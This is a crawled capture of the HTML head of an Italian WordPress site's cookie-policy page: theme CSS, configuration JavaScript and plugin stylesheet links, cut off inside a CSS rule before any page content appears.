

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikiliky.it/politica-sui-cookie/
body_size: 45927
content:
<!DOCTYPE html>
<html lang="it-IT" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>Politica sui Cookie &#8211; Wikiliky</title>
<script type="text/javascript">var ajaxurl = "https://wikiliky.it/wp-admin/admin-ajax.php";</script><meta name='robots' content='noindex, nofollow' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Wikiliky &raquo; Feed" href="https://wikiliky.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wikiliky &raquo; Feed dei commenti" href="https://wikiliky.it/comments/feed/" />

<link rel="shortcut icon" href="https://wikiliky.com/wp-content/uploads/2020/02/wiki_trebol_ico.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://wikiliky.it/wp-admin/admin-ajax.php";PHP.wp_p_id = "6363";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://wikiliky.it/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://wikiliky.it/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://wikiliky.it/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#f90053",mk_accent_color = "#2f6297",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_preloader_bar_color = "#2f6297",mk_preloader_logo = "https://demos.artbees.net/jupiter/chaldene/wp-content/uploads/sites/42/2015/12/preloader.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Roboto:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Varela Round:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel='stylesheet' id='layerslider-css'  href='https://wikiliky.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wikiliky.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-vendors-css'  href='https://wikiliky.it/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css'  href='https://wikiliky.it/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='modalcss-css'  href='https://wikiliky.it/wp-content/plugins/bootstrap-modals/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='captaStyleMain-css'  href='https://wikiliky.it/wp-content/plugins/captaform/css/style.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='captaStyleLanding-css'  href='https://wikiliky.it/wp-content/plugins/captaform/css/landing-style.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInputCss-css'  href='https://wikiliky.it/wp-content/plugins/captaform/css/intlTelInput.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://wikiliky.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://wikiliky.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://wikiliky.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://wikiliky.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://wikiliky.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.10' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://wikiliky.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theme-styles-css'  href='https://wikiliky.it/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.1.6.css?ver=1662660819' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff;background-repeat:no-repeat; } .hb-custom-header #mk-page-introduce, #mk-page-introduce { background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#ffffff; } .mk-classic-nav-bg { background-color:#ffffff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3c3c3c;background-repeat:no-repeat;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#262626; text-transform:uppercase; font-weight:inherit; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:136px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } .compose-mode .vc_element-name .vc_btn-content { height:auto !important; } body { font-family:Arial, Helvetica, sans-serif } body, p:not(.form-row):not(.woocommerce-mini-cart__empty-message):not(.woocommerce-mini-cart__total):not(.woocommerce-mini-cart__buttons):not(.mk-product-total-name):not(.woocommerce-result-count), .woocommerce-customer-details address { font-family:Roboto } h1, h2, h3, h4, h5, h6, #mk-page-introduce, .the-title, .main-navigation-ul, .mk-vm-menuwrapper, .mk-button, .price, .mk-blog-container .mk-blog-meta .the-title, .post .blog-single-title, .mk-blog-hero .content-holder .the-title, .blog-blockquote-content, .blog-twitter-content { font-family:Varela Round } @font-face { font-family:'star'; 